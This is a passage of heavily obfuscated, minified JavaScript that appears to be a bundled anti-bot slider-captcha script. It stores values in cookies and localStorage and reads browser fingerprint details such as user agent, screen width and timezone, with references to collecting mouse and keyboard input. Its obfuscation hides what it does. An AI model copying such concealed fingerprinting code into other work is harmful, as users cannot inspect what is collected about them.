_0x170320(_0x44eb87,_0x34502a,_0x3a94f4,_0x34d357){return _0x7c65d7(_0x3a94f4,_0x34502a-0x2f9,_0x3a94f4-0xc7,_0x34d357-0xc4);}if(_0x1977fe!==undefined)return _0x1977fe['exports'];var _0x231cb7={};_0x231cb7[_0x170320(0x196,0x1b9,0x233,0x1a5)]={};var _0x4a05bc=_0x3af162[_0x5a6544]=_0x231cb7;return _0x35c3bb[_0x5a6544]['call'](_0x4a05bc[_0x170320(0x296,0x1b9,0x2ef,0x140)],_0x4a05bc,_0x4a05bc[_0x170320(0xa8,0x1b9,0x1fa,0x18d)],_0x386b58),_0x4a05bc[_0x170320(0xdb,0x1b9,0x220,0x150)];}_0x386b58['n']=function(_0x4e5e7f){if(_0x1ff50f['OLIOL'](_0x1ff50f['skDbV'],_0x1ff50f['skDbV']))return _0x5b4147['a'];else{var _0x4602e3=_0x4e5e7f&&_0x4e5e7f['__esModule']?function(){return _0x4e5e7f['default'];}:function(){return _0x4e5e7f;};return _0x386b58['d'](_0x4602e3,{'a':_0x4602e3}),_0x4602e3;}},_0x386b58['d']=function(_0x1bab4e,_0x52a6df){function _0x3ef01b(_0x26803e,_0x5a8b72,_0x12b97e,_0x4c1365){return _0x7c65d7(_0x4c1365,_0x12b97e-0x2e2,_0x12b97e-0xe2,_0x4c1365-0x33);}for(var _0xcd51e0 in _0x52a6df)_0x386b58['o'](_0x52a6df,_0xcd51e0)&&!_0x386b58['o'](_0x1bab4e,_0xcd51e0)&&Object['defineProp'+_0x3ef01b(-0x1ff,0xac,0x30,-0x1d2)](_0x1bab4e,_0xcd51e0,{'enumerable':!(-0x2*-0x1105+-0x240e+-0x2b*-0xc),'get':_0x52a6df[_0xcd51e0]});},_0x386b58['g']=(function(){function _0xcd953e(_0xe091f4,_0x327755,_0x2de139,_0x545860){return _0x7c65d7(_0x327755,_0x545860-0x6bf,_0x2de139-0x198,_0x545860-0x166);}if(_0x1ff50f[_0xcd953e(0x452,0x52c,0x68d,0x68b)]('gIyYm',_0x1ff50f[_0xcd953e(0x32f,0x44c,0x317,0x481)])){var _0x5eda53=_0x1cda8f(this,function(){function _0x3b8708(_0x337d0c,_0x397005,_0x3b948c,_0x3cb0a9){return _0xcd953e(_0x337d0c-0xdb,_0x337d0c,_0x3b948c-0xdd,_0x3cb0a9- -0x51d);}return _0x5eda53['toString']()[_0x3b8708(-0x1a7,-0x23d,-0xed,-0x134)]('(((.+)+)+)'+'+$')['toString']()[_0x3b8708(0x4e,-0x10e,0x1c5,-0x1c)+'r'](_0x5eda53)[_0x3b8708(0x1,-0x1ea,0x3f,-0x134)](_0x3b8708(-0x11a,-0xad,-0x1aa,-0xd8)+'+$');});_0x5eda53();if('object'==typeof globalThis)return globalThis;try{return this||new Function(_0xcd953e(0x5bf,0x50b,0x7d1,0x5db)+'s')();}catch(_0x424f51){if(_0x1ff50f['sQofr']('object',typeof window))return window;}}else return _0x1ff50f['wUEWj'](_0x40c070,this,void(0x1f9b+0x20af+-0x404a),void(0x1b7f+-0x12c1*-0x1+-0x2e40),function(){return _0x370956(this,function(_0x526a6a){return[0x697+-0xff6+0x961,!(0x1*-0x1bfe+0x4ee*0x5+0x358)];});});}()),_0x386b58['o']=function(_0x26e23f,_0x1de80d){return'uPwrn'!=='uPwrn'?'string'==typeof _0xfed1be?_0x5031aa:_0x48a7a2:Object['prototype']['hasOwnProp'+'erty']['call'](_0x26e23f,_0x1de80d);},(function(){'use strict';var _0x56a4f7={'XLEOu':function(_0x212126,_0x580715){return _0x1ff50f['xKZlN'](_0x212126,_0x580715);},'omvkA':_0x19a28a(0x7a1,0x945,0x683,0x7b0),'szXTt':'XteyM','Btote':function(_0xe3542){return _0x1ff50f['gCbVL'](_0xe3542);},'TSIRN':function(_0x17149f){function _0x4100ed(_0x354af0,_0x347dee,_0x5a5196,_0x2f557c){return _0x19a28a(_0x5a5196- -0x1b5,_0x347dee-0x116,_0x2f557c,_0x2f557c-0x161);}return _0x1ff50f[_0x4100ed(0x53f,0x414,0x602,0x5e8)](_0x17149f);},'eVauF':'return','GFham':_0x1ff50f['UdnMv'],'AgLlN':_0x1ff50f['RROXn'],'QLHyr':_0x1ff50f['FMREa'],'LtGOE':function(_0x5064c9,_0x178ddb){return _0x5064c9*_0x178ddb;},'JjdaU':function(_0x106139){return _0x106139();},'kZsPT':function(_0x30acfc,_0x1614cc){return _0x30acfc==_0x1614cc;},'eKQNU':_0x1ff50f[_0x19a28a(0x6bb,0x595,0x861,0x68e)],'dCLUx':function(_0x5a11be,_0x4624a2){return _0x5a11be==_0x4624a2;},'caWEu':_0x1ff50f['EFTuC'],'Hzvgv':function(_0x171a87){return _0x1ff50f['gCbVL'](_0x171a87);},'iQEMw':'url','GhcXJ':_0x1ff50f['BSUqF'],'ILYTd':_0x1ff50f['lITBh'],'JtxWs':_0x1ff50f['GRcng'],'QyomP':'applicatio'+_0x19a28a(0x4f1,0x533,0x3f5,0x3f8),'NHaGM':'text/plain','ZJYsV':_0x19a28a(0x7d9,0x87a,0x84f,0xa02),'vRLbp':function(_0x252d49,_0x21ac95){function _0x3b31c4(_0x4406e8,_0x4cfc68,_0x3acbcf,_0x215704){return _0x19a28a(_0x215704- -0x6,_0x4cfc68-0x83,_0x4406e8,_0x215704-0x32);}return _0x1ff50f[_0x3b31c4(0x25b,0x368,0x25a,0x403)](_0x252d49,_0x21ac95);},'crwrI':function(_0x562c58,_0x125fd4){return _0x562c58-_0x125fd4;},'nlsiN':function(_0x22c9b9,_0x3faf9a){return _0x22c9b9(_0x3faf9a);},'BtUke':function(_0x4bc0a9,_0x156523,_0x37f006,_0x47b2d0,_0x139f85){return _0x4bc0a9(_0x156523,_0x37f006,_0x47b2d0,_0x139f85);},'TlNAV':function(_0x558b97,_0x1e3e38){return _0x558b97 in _0x1e3e38;},'IFsYt':function(_0x27f643,_0x16d061,_0xf199c7){return _0x1ff50f['SzUAq'](_0x27f643,_0x16d061,_0xf199c7);},'qfzEN':_0x19a28a(0x52f,0x497,0x4c2,0x4ce),'OtFKB':_0x1ff50f['ShWWc'],'Vfvit':_0x1ff50f['uDZLa'],'Ogrcp':_0x19a28a(0x79e,0x593,0x850,0x79f)+_0x19a28a(0x6b8,0x878,0x59a,0x816),'SoGcm':'session_st'+'orage','AlBRc':_0x19a28a(0x517,0x72b,0x586,0x6b5)+'ase','qlZDJ':'div','LunLs':_0x19a28a(0x562,0x333,0x6a3,0x3a2)+'n','lNlYA':'<div></div'+'><div></di'+'v><div></d'+_0x19a28a(0x5b2,0x418,0x77d,0x52a),'oeVDJ':'向右滑动滑块填充拼图','AxcXm':_0x19a28a(0x67f,0x51e,0x4a9,0x5a6),'mWEQf':'fail','zAKrN':_0x1ff50f['fQFsJ'],'XPsJK':_0x1ff50f['yWeiq'],'ENxWv':_0x1ff50f[_0x19a28a(0x696,0x82f,0x6fc,0x813)],'crOhO':'验证失败','sFoWc':'block','XLHeG':'challenge-'+'body-text','Bfkeb':'challenge-'+_0x19a28a(0x685,0x718,0x504,0x520),'iGKIy':'safeSplide'+'r','sDpvD':'PdAwN','Tseot':'zvquD','wcgdl':_0x19a28a(0x7b4,0x8e7,0x671,0x60b),'UcscQ':'challenge-'+'success','IVCGh':function(_0x510e5d,_0x51f4c6,_0x21bd71,_0x108886,_0x7069ea){return _0x510e5d(_0x51f4c6,_0x21bd71,_0x108886,_0x7069ea);},'nigkB':function(_0xba705e,_0x41d125){return _0xba705e(_0x41d125);},'lMVWC':'env','PXtms':_0x19a28a(0x440,0x2d3,0x228,0x467),'ybshF':'scrollY','lkRMX':_0x19a28a(0x604,0x45c,0x4c9,0x468),'oXcaK':_0x1ff50f['sifrp'],'XbHTw':_0x1ff50f['uXreX'],'ahyHF':_0x19a28a(0x640,0x42f,0x4b8,0x7f8),'ntcGW':'clearTimeo'+'ut','nUYjP':'moveTo','LUyUx':_0x1ff50f[_0x19a28a(0x5a8,0x398,0x537,0x380)],'wJcap':_0x1ff50f['vZpMJ'],'KcGTd':'print','hoBCl':_0x19a28a(0x4bb,0x698,0x43d,0x41c),'ibUuz':_0x1ff50f['BBIZP'],'nhbMi':_0x1ff50f['vdgjk'],'VuUEt':'forms','OzhiV':'getElement'+'sByTagName','VCszX':'querySelec'+'tor','IhHow':_0x1ff50f['VieWW'],'KvpKC':'availWidth','IVjhf':_0x1ff50f[_0x19a28a(0x5a5,0x6d9,0x3e5,0x78b)],'wcrJe':_0x1ff50f[_0x19a28a(0x611,0x674,0x5ac,0x42a)],'LaQyQ':'filter','FYNVk':'reduce','dxJGm':_0x19a28a(0x667,0x62b,0x449,0x73c),'XCajO':_0x19a28a(0x50a,0x409,0x3be,0x5ff),'vmfYr':_0x19a28a(0x7f1,0x5e3,0x8e9,0x6ab),'NkfLg':'codePointA'+'t','ENXlo':_0x19a28a(0x633,0x6db,0x600,0x7ce)+'e','NwjFR':_0x1ff50f[_0x19a28a(0x654,0x7fb,0x445,0x529)],'ohvdK':_0x19a28a(0x7c2,0x702,0x8eb,0x833),'vrvKj':_0x1ff50f[_0x19a28a(0x673,0x861,0x897,0x763)],'OrWRX':'search','pREOV':'[TimezoneO'+_0x19a28a(0x62d,0x452,0x822,0x73c)+'t\x20supporte'+'d','YGeDd':function(_0x4022db,_0x3346e8){return _0x1ff50f['HWvEl'](_0x4022db,_0x3346e8);},'nWhBv':'selected','OMcSn':_0x19a28a(0x4e3,0x67a,0x375,0x2f2),'GQvcM':'method','yoGcf':_0x19a28a(0x819,0x6ab,0xa4d,0x5e0)+'mit\x22]','xUbsq':_0x1ff50f[_0x19a28a(0x3cb,0x314,0x4ef,0x1ef)],'AGgRo':function(_0x3f6069,_0x4065db){function _0xff550b(_0x103ab0,_0x22fdd4,_0x549a3b,_0x1e0772){return _0x19a28a(_0x22fdd4- -0x1af,_0x22fdd4-0x1a6,_0x103ab0,_0x1e0772-0x57);}return _0x1ff50f[_0xff550b(0x6f0,0x5a0,0x7ae,0x5ed)](_0x3f6069,_0x4065db);},'UhUpG':function(_0xbc3787,_0x2f6149){return _0xbc3787%_0x2f6149;},'MPKnC':function(_0x173633,_0x5d66df){return _0x1ff50f['MVYxQ'](_0x173633,_0x5d66df);},'SlKqG':function(_0x46df33,_0x23c04a){return _0x46df33==_0x23c04a;},'QCnVu':function(_0x63204d,_0xa419d5){return _0x63204d(_0xa419d5);},'EuIqw':function(_0x33d994,_0x4d6f76){return _0x1ff50f['BOUul'](_0x33d994,_0x4d6f76);},'ECzMM':function(_0x29f7ce,_0xb9221b){return _0x29f7ce(_0xb9221b);},'AFYVO':function(_0x53b757,_0x48e377){return _0x1ff50f['HTOow'](_0x53b757,_0x48e377);},'ALjCh':_0x19a28a(0x671,0x6d9,0x6fd,0x4ee)+'ring]','rcutP':function(_0x239b34,_0xeb0d81){return _0x239b34+_0xeb0d81;},'xKaxh':_0x1ff50f['QjoUM'],'yiYEz':function(_0x5edd54){return _0x5edd54();},'qjptQ':function(_0x7f33dd){function _0x1f9abd(_0x100af9,_0x10fdab,_0x518a1e,_0x1dfaac){return _0x19a28a(_0x518a1e- -0x2b7,_0x10fdab-0x151,_0x10fdab,_0x1dfaac-0xf0);}return _0x1ff50f[_0x1f9abd(0x374,0x6b3,0x53c,0x53e)](_0x7f33dd);},'LMNEo':function(_0x4442bc,_0x3679d3,_0x2371a5,_0x4ed29b){return _0x4442bc(_0x3679d3,_0x2371a5,_0x4ed29b);},'TSTgA':function(_0x5534c8,_0x2d89ce){return _0x5534c8==_0x2d89ce;},'defwt':'GET','HHDcX':_0x1ff50f['qQlHM'],'VbdlK':function(_0x3dbeea,_0xf3a52){return _0x3dbeea(_0xf3a52);},'wkmSh':function(_0x1d17bd,_0x4aba99){return _0x1d17bd===_0x4aba99;},'PeqfV':'Stat-ID-X','RmVdH':function(_0x596c9a,_0x2ee62e){return _0x1ff50f['mdmdF'](_0x596c9a,_0x2ee62e);},'sfBgU':'POST','lxsAY':function(_0x28dc9c,_0x288a1b){return _0x28dc9c<_0x288a1b;}};function _0x72c2d7(_0x4ef315,_0x5e76a4,_0x3cb4b8,_0x5f4d48,_0x3f1fb2,_0x10cee3,_0x50bb41){var _0x4dbe35={'SfvlL':function(_0x3446eb,_0x26b791){return _0x1ff50f['ipOrk'](_0x3446eb,_0x26b791);}};function _0x5f3f52(_0x3e2400,_0x220969,_0x334632,_0xc9beba){return _0x19a28a(_0xc9beba- -0x241,_0x220969-0x155,_0x3e2400,_0xc9beba-0xd);}try{if(_0x1ff50f[_0x5f3f52(0x237,0x1ee,0x30e,0x385)]==='CFmVP')var _0x5e477a=_0x4ef315[_0x10cee3](_0x50bb41),_0x24b9de=_0x5e477a['value'];else try{_0x4dbe35[_0x5f3f52(0x19a,0x3dc,0x313,0x2a1)](_0x13b598,_0x4eaefd[_0x5f3f52(0x2a8,0x2bf,0x2d9,0x4ca)](_0x490acc));}catch(_0x196e81){_0x3b5b45(_0x196e81);}}catch(_0x23d00d){return void _0x3cb4b8(_0x23d00d);}_0x5e477a['done']?_0x5e76a4(_0x24b9de):Promise['resolve'](_0x24b9de)['then'](_0x5f4d48,_0x3f1fb2);}function _0x3fb46a(_0x593f01){return function(){var _0x4a49c8=this,_0x14c3af=arguments;return new Promise(function(_0x383828,_0x2902e8){function _0x4903b4(_0x2342b7,_0x17e64f,_0x5dcfd2,_0xc7f06b){return a0_0x1485(_0x5dcfd2- -0x143,_0xc7f06b);}var _0x37414f=_0x593f01[_0x4903b4(-0x1eb,-0xfb,-0x64,-0x94)](_0x4a49c8,_0x14c3af);function _0x41699f(_0x43bd70){_0x72c2d7(_0x37414f,_0x383828,_0x2902e8,_0x41699f,_0x13fe68,'next',_0x43bd70);}function _0x13fe68(_0x1cc5e5){_0x72c2d7(_0x37414f,_0x383828,_0x2902e8,_0x41699f,_0x13fe68,'throw',_0x1cc5e5);}_0x41699f(void(-0x12fd*0x1+-0x2497+0x3794));});};}var _0x3b05c2=_0x1ff50f[_0x19a28a(0x733,0x8f0,0x906,0x752)](_0x386b58,-0xa*0x246+-0x11b*-0x22+-0xe4e),_0x3be207=_0x386b58['n'](_0x3b05c2),_0x449377=_0x19a28a(0x585,0x3ce,0x3de,0x7b8)+'0',_0x594ba5='CT_rqu7ab0'+'1',_0x1a7170='CTCT_SAVED'+'_HASH',_0x1f0f41='ctctCombin'+'ed',_0x4754f0=_0x1ff50f[_0x19a28a(0x797,0x5e6,0x8dc,0x763)],_0x33e1ce='CTCT_GLOBA'+_0x19a28a(0x442,0x564,0x330,0x27b)+'TA',_0x180aa5='CT_6eadf26'+'c',_0x684e12=_0x19a28a(0x6d2,0x804,0x80d,0x4ad)+'8';function _0x5f0f64(_0x1019ac,_0x3b017a){var _0x3abb7f=new CTCT_URL(_0x1019ac,location[_0x2e9086(0x4d6,0x448,0x1c6,0x2c3)]),_0x3725e1=_0x3b017a;function _0x2e9086(_0x1b28bb,_0x4df3b5,_0x21af9e,_0x3fe5d0){return _0x19a28a(_0x3fe5d0- -0xf1,_0x4df3b5-0xa0,_0x1b28bb,_0x3fe5d0-0x1de);}return _0x3b017a[_0x2e9086(0x4bb,0x2b8,0x472,0x3b5)]('*.')?(_0x3725e1=_0x3b017a['slice'](-0x4*0x710+0x4*0x689+0x21e),_0x3abb7f['hostname']!==_0x3725e1&&_0x3abb7f[_0x2e9086(0x5fd,0x576,0x42c,0x505)][_0x2e9086(0x27b,0x530,0x4e5,0x302)](_0x3725e1)):_0x3abb7f['hostname']===_0x3b017a;}var _0x549737=_0x1ff50f['MrboK'](_0x386b58,-0x2*0x264+-0xe7d+-0x13b3*-0x1),_0x100665=_0x386b58['n'](_0x549737),_0x155b11=_0x386b58(0x49+0x145*0x1+-0x35),_0x47f5ff=_0x386b58['n'](_0x155b11),_0x5afc07=_0x386b58(0x222e+-0x445*0x3+-0x66a*0x3),_0x31e175=_0x386b58['n'](_0x5afc07);function _0x54b6d0(_0x42627a,_0xb4877){function _0x31434c(_0x44a8d3,_0x41e6e5,_0x23c131,_0x16ba8c){return _0x19a28a(_0x16ba8c- -0x28,_0x41e6e5-0x86,_0x44a8d3,_0x16ba8c-0x1dd);}var _0x1cde52={};_0x1cde52['needCookie']=!(-0x154f+0xd9*-0xd+0x1*0x2055),_0x1cde52['expires']='';var _0xee705=_0x1ff50f['hjavT'](arguments['length'],-0x3*0x75b+0xd*0x2ab+-0xc9c)&&arguments[0x1a4c+-0x184f+0x3*-0xa9]!==undefined?arguments[-0x2406+-0x31*-0x53+-0xbf*-0x1b]:_0x1cde52,_0x43860d=_0xee705['needCookie'],_0x523622=_0xee705['expires'];if(localStorage['setItem'](_0x42627a,_0xb4877),_0x43860d){if(!localStorage[_0x31434c(0x67d,0x87a,0x440,0x663)](_0x4754f0))return;var _0x3c7522=''['concat'](_0x42627a,'=')['concat'](_0xb4877,';\x20path=/');_0x523622&&(_0x3c7522+=_0x1ff50f[_0x31434c(0x505,0x637,0x3cd,0x599)]['concat'](_0x523622)),document['cookie']=_0x3c7522;}}function _0x43803e(_0x30f3a6){function _0x3a2a84(_0x52d087,_0x148edf,_0xd8b80c,_0x227d22){return _0x19a28a(_0x148edf- -0x485,_0x148edf-0x182,_0x52d087,_0x227d22-0x1c9);}return _0x30f3a6===_0x4754f0?_0x56a4f7['XLEOu'](_0x56a4f7[_0x3a2a84(0x2e9,0x255,0x2d5,0x93)],localStorage['getItem'](_0x4754f0)):localStorage['getItem'](_0x30f3a6);}function _0x2189d5(){function _0x5982e7(_0x3977fa,_0xbc228d,_0x252f0e,_0x32597f){return _0x19a28a(_0x252f0e- -0x353,_0xbc228d-0x1e9,_0x32597f,_0x32597f-0x13d);}return{'key':_0x1ff50f[_0x5982e7(0x145,0x2c5,0xcb,0xbb)],'val':''['concat'](_0x1ff50f['MJtGD'](_0x43803e,_0x449377),'-')['concat'](_0x1ff50f['CZRkq'](_0x43803e,_0x594ba5),'-')[_0x5982e7(0x57,0x292,0x1b7,0x1c5)](_0x43803e(_0x180aa5),'-')[_0x5982e7(0x260,-0x4a,0x1b7,0x11c)](_0x43803e(_0x684e12))};}function _0x5610dc(_0x1f5c31){function _0x12f2ea(_0x455648,_0x3cea3d,_0x5b5d59,_0x4054c4){return _0x19a28a(_0x455648- -0x597,_0x3cea3d-0x167,_0x3cea3d,_0x4054c4-0x33);}return _0x1ff50f[_0x12f2ea(0xcb,0x8f,0x16,0x39)]==_0x1f5c31?_0x1ff50f['JbUmX']:'queryCTCT';}function _0x31e33c(_0x590f6c,_0x636522,_0x5b1168){var _0x4c58bb=_0x1ff50f[_0x2f9591(0x2b6,0x325,0x4c0,0x241)](arguments[_0x2f9591(0x4a,0x1f6,-0x64,-0x150)],0x31*0x4+-0x1ab3+-0x9*-0x2e2)&&arguments[-0x97+0x1c5e*0x1+-0x1bc4*0x1]!==undefined?arguments[0x11f8+-0xb*-0x36a+-0x1281*0x3]:-0x19a517d2+-0x1f7b7b7d+0x5*0xf8b9a43,_0x564b05=new Date();function _0x2f9591(_0x62a358,_0x316003,_0x1a44e2,_0x187979){return _0x19a28a(_0x62a358- -0x4c5,_0x316003-0x1d5,_0x187979,_0x187979-0x1c0);}_0x564b05['setTime'](_0x564b05['getTime']()+_0x4c58bb);var _0x50fe8f=_0x564b05[_0x2f9591(0x2c7,0x431,0x2b0,0x3f1)+'g'](),_0x28e8c7=(function(){var _0x10ed93=_0x4c407c(),_0x385704=localStorage[_0x39d60e(0x2a5,-0x152,0xe6,-0x11e)](_0x33e1ce);function _0x39d60e(_0x5668ac,_0x378f9b,_0x49f620,_0x31e92c){return _0x2f9591(_0x49f620- -0xe0,_0x378f9b-0x134,_0x49f620-0xb3,_0x31e92c);}if(_0x385704){var _0x4ac9e7=_0x10ed93-parseInt(_0x385704);return''['concat'](_0x4ac9e7);}return'';}()),_0x592af8=_0x28e8c7['slice'](-(0xe45*0x2+0x2e1*0x4+-0x280c)),_0x42aa0c=_0x1ff50f['BDEny'](_0x28e8c7+_0x5b1168,_0x592af8),_0x5574e8='env'===_0x590f6c?xyjgnaksfLocal['e09b_cc0ba'+'f4c431']:xyjgnaksfLocal['a6607e9a31'+_0x2f9591(0x1f,0x1c3,-0x106,0x4a)],_0x7ab702={};_0x7ab702['needCookie']=!(0x17b+-0x705+0x58a),_0x7ab702['expires']=_0x50fe8f,_0x54b6d0(_0x636522,_0x1ff50f['xAuLu'](_0x49b683,_0x42aa0c,_0x5574e8=_0x5574e8['slice'](-0xdbb+0x2143+-0x1384),_0x5574e8),_0x7ab702);}function _0xab9f9f(){function _0x4e7875(_0x2186d1,_0x58b382,_0x3780cd,_0x318ac1){return _0x19a28a(_0x3780cd- -0xbe,_0x58b382-0xdd,_0x58b382,_0x318ac1-0x1ee);}if('XQSvi'!=='XQSvi')for(_0x304599['s']();!(_0x26c67f=_0x33f942['n']())['done'];){var _0x4d3c17=_0x5ddb80[_0x4e7875(0x439,0x3b6,0x5af,0x7e5)];_0x1041a1+=new _0x196936([_0x4d3c17[-0x96e+0x25c6+-0x716*0x4]])['size'],_0x564f7a+=new _0x48791d([_0x4d3c17[0xe67+0x16*0xd+-0x2*0x7c2]])[_0x4e7875(0x4c9,0x601,0x4e5,0x2c5)];}else{var _0x285045=_0x1ff50f['GlZCc'](_0x5610dc,_0x4e7875(0x587,0x54f,0x4bf,0x3eb));_0x31e33c('query',_0x594ba5,_0x285045);}}function _0x385904(){_0x56a4f7['TSIRN'](_0xab9f9f),setInterval(function(){function _0x5bc781(_0x32dbd3,_0x249448,_0x2d60fd,_0x2f7ab6){return a0_0x1485(_0x249448- -0x1df,_0x2f7ab6);}if(_0x56a4f7['szXTt']!==_0x5bc781(0x31f,0x1f6,0x2ed,0x1f))_0x56a4f7['Btote'](_0xab9f9f);else{var _0x3b036b=_0x56111d['next']();return _0xc1572=_0x3b036b['done'],_0x3b036b;}},0x39d0+-0x1d10+0xa50);}function _0x3776b7(_0x415b6a,_0x386dc3){var _0x5221a3={'ZRznd':function(_0x1dc0cb,_0x5cadc3){return _0x1dc0cb==_0x5cadc3;},'FHEOX':function(_0x28b1da,_0x21053e,_0x4b521a){return _0x28b1da(_0x21053e,_0x4b521a);},'RjsaK':function(_0x5b5cd3,_0x1e6379){return _0x5b5cd3===_0x1e6379;},'JxGJq':'Arguments','VowxW':function(_0x182d23,_0x3d83df){return _0x182d23>=_0x3d83df;}};function _0x29cd5f(_0x29ade6,_0x12ede0,_0x35f23e,_0x26bb8d){return _0x19a28a(_0x35f23e- -0x614,_0x12ede0-0x1d6,_0x29ade6,_0x26bb8d-0xf6);}if('DfdAE'!=='DfdAE')_0x277ecc(_0x58f7d2);else{var _0x2812c8='undefined'!=typeof Symbol&&_0x415b6a[Symbol[_0x29cd5f(0xad,-0x164,0x15,-0xd9)]]||_0x415b6a[_0x56a4f7['GFham']];if(!_0x2812c8){if(Array['isArray'](_0x415b6a)||(_0x2812c8=function(_0x4fa9e4,_0x503d82){function _0x14764d(_0x3715a6,_0x2b5545,_0x4cf678,_0x1b1821){return _0x29cd5f(_0x2b5545,_0x2b5545-0x111,_0x1b1821-0x36a,_0x1b1821-0x21);}if(_0x4fa9e4){if(_0x5221a3['ZRznd']('string',typeof _0x4fa9e4))return _0x5221a3['FHEOX'](_0x582807,_0x4fa9e4,_0x503d82);var _0x425445={}['toString'][_0x14764d(0x138,0x1ca,0x40d,0x28d)](_0x4fa9e4)['slice'](-0x1870+-0x1712+0x982*0x5,-(0x1*-0x15e6+0x1212+0x3d5));return'Object'===_0x425445&&_0x4fa9e4['constructo'+'r']&&(_0x425445=_0x4fa9e4[_0x14764d(0x9f,0xc9,0x16b,0x249)+'r']['name']),'Map'===_0x425445||_0x5221a3['RjsaK']('Set',_0x425445)?Array['from'](_0x4fa9e4):_0x5221a3[_0x14764d(0x63a,0x705,0x6f7,0x53e)]===_0x425445||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x14764d(0x2db,0x298,0x213,0x164)](_0x425445)?_0x582807(_0x4fa9e4,_0x503d82):void(-0x488*0x6+-0x263*-0x3+-0x3*-0x6ad);}}(_0x415b6a))||_0x386dc3&&_0x415b6a&&'number'==typeof _0x415b6a['length']){if(_0x56a4f7[_0x29cd5f(0x4c,-0x278,-0xe3,-0x84)]!=='aGgQh'){_0x2812c8&&(_0x415b6a=_0x2812c8);var _0x2d885a=0x1*0x2363+-0xd42+-0x203*0xb,_0x38915e=function(){};return{'s':_0x38915e,'n':function(){var _0x137b3c={};return _0x137b3c['done']=!(-0x4*0x510+0x7*-0x47+0x1b5*0xd),_0x5221a3['VowxW'](_0x2d885a,_0x415b6a['length'])?_0x137b3c:{'done':!(0x21a0+0xc*0x332+-0x47f7),'value':_0x415b6a[_0x2d885a++]};},'e':function(_0x96dcf9){function _0x25cf5a(_0x2cd5a9,_0x134522,_0x1198cd,_0x548382){return _0x29cd5f(_0x2cd5a9,_0x134522-0x78,_0x548382-0x203,_0x548382-0x124);}if(_0x56a4f7['XLEOu'](_0x25cf5a(0x182,0x2c7,0x374,0x37c),_0x25cf5a(0x4e4,0x2e1,0x31c,0x37c)))throw _0x96dcf9;else return _0xf1d533['g'];},'f':_0x38915e};}else return _0x2052eb(this,void(0x185a+0x81d+-0x2077),void(-0x106c+0x1621+0x3*-0x1e7),function(){function _0x2546ff(_0x5be8c2,_0x26b549,_0x21f977,_0x1450b8){return _0x29cd5f(_0x1450b8,_0x26b549-0x1e0,_0x5be8c2-0xa9,_0x1450b8-0xe8);}return _0x5221a3[_0x2546ff(0x3c,-0xae,-0x153,-0x17e)](_0x4a0123,this,function(_0x5edf9c){return _0x379923=-0x13b2+0x1643+-0x291,_0x5a8c3b(_0x19ef08['b'])(_0x3c90d1),_0x30f478(_0x256300['a'])(),[-0x135e+-0x1de*0x13+0x36da,0x221f+-0x1297+0x7c3*-0x2===_0x378e29];});});}throw new TypeError(_0x56a4f7['QLHyr']);}var _0x52a5b8,_0x3afd35=!(0x106f+-0x39e*-0x5+-0x2285),_0x2d8dd8=!(0x4*0x2ed+-0x2*-0xd76+0x1*-0x269f);return{'s':function(){_0x2812c8=_0x2812c8['call'](_0x415b6a);},'n':function(){function _0x4b11e0(_0x326822,_0x412ad4,_0x15f2ce,_0x19f113){return _0x29cd5f(_0x326822,_0x412ad4-0xc9,_0x19f113- -0x89,_0x19f113-0x25);}var _0x3eebef=_0x2812c8[_0x4b11e0(-0x14f,0x1ee,0x144,0x6e)]();return _0x3afd35=_0x3eebef['done'],_0x3eebef;},'e':function(_0xa27a48){_0x2d8dd8=!(-0x17fc+0x253f+-0x2a7*0x5),_0x52a5b8=_0xa27a48;},'f':function(){function _0x2802c2(_0x1d3b6d,_0x8d8397,_0x26b653,_0xf1c343){return _0x29cd5f(_0x26b653,_0x8d8397-0x46,_0xf1c343-0x625,_0xf1c343-0x1c3);}try{_0x3afd35||null==_0x2812c8[_0x56a4f7['eVauF']]||_0x2812c8[_0x2802c2(0x4a4,0x657,0x78d,0x562)]();}finally{if(_0x2d8dd8)throw _0x52a5b8;}}};}}function _0x582807(_0xda0a91,_0x7c416b){(null==_0x7c416b||_0x7c416b>_0xda0a91['length'])&&(_0x7c416b=_0xda0a91['length']);for(var _0x5f0b06=-0x152+0xb*0x1af+0x1133*-0x1,_0x2c1122=_0x1ff50f['tCMBG'](Array,_0x7c416b);_0x5f0b06<_0x7c416b;_0x5f0b06++)_0x2c1122[_0x5f0b06]=_0xda0a91[_0x5f0b06];return _0x2c1122;}function _0x500be6(){function _0x247e22(_0x3e08b6,_0x2429f0,_0x482343,_0x22141b){return _0x19a28a(_0x482343- -0x466,_0x2429f0-0xaa,_0x3e08b6,_0x22141b-0x102);}var _0x5be2f9=navigator['userAgent'];return!(!_0x5be2f9['includes']('Mac\x20OS')||!(_0x5be2f9['includes']('MicroMesse'+'nger')||_0x5be2f9[_0x247e22(0x1e3,0x4ab,0x35c,0x4a2)]('MiniProgra'+'m')||_0x5be2f9[_0x247e22(0x4cf,0x48d,0x35c,0x4b9)](_0x1ff50f['fkqov'])));}function _0x5e8232(_0x2aefcd){for(var _0x685592=_0x1efff1(0x60,0x13b,0x249,0x3be)+'KLMNOPQRST'+_0x1efff1(0x523,0x67e,0x517,0x6ba)+'efghijklmn'+'opqrstuvwx'+_0x1efff1(0x187,0x33,0x239,0x2eb)+'89',_0x401e35='',_0x52fa4e=0x1*-0xba3+0x2fb*0x6+-0x63f;_0x52fa4e<_0x2aefcd;_0x52fa4e++)_0x401e35+=_0x685592['charAt'](Math['floor'](_0x56a4f7['LtGOE'](-0x1*-0x5a9+-0x2f5+-0x276,Math['random']())));function _0x1efff1(_0x5b09c9,_0x4549fa,_0x53a24d,_0x161300){return _0x19a28a(_0x53a24d- -0x20c,_0x4549fa-0x1e3,_0x4549fa,_0x161300-0x6a);}return _0x401e35;}function _0x529ce3(_0x59ee3b){if('[object\x20Fo'+_0x584f5e(0x9b,0x123,0x2c2,0x4d5)===toString[_0x584f5e(0x0,-0x1ed,0x3f,-0x1f0)](_0x59ee3b)){var _0x55627b,_0x234451=0x21d6+0x1*0x1459+0x8f*-0x61,_0x2b1634=_0x1ff50f['GlZCc'](_0x3776b7,_0x59ee3b);try{for(_0x2b1634['s']();!(_0x55627b=_0x2b1634['n']())['done'];){if(_0x1ff50f['aDxzT']==='nIrmx')this['collectMou'+'se'](),this['collectKey'+'board']();else{var _0x45e516=_0x55627b[_0x584f5e(0xfe,0x1e0,0x175,0x2bc)];_0x234451+=new Blob([_0x45e516[0x2222+-0x1de*0x5+-0x18cc]])[_0x584f5e(0x12b,0x11e,0xab,0x7b)],_0x234451+=new 